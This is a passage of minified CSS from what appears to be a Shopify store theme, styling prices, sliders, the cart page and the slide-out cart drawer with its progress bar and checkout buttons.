0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: flex;flex-direction: column;align-items: center;}.cart-checkpoints__label span {line-height: 1.2;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li 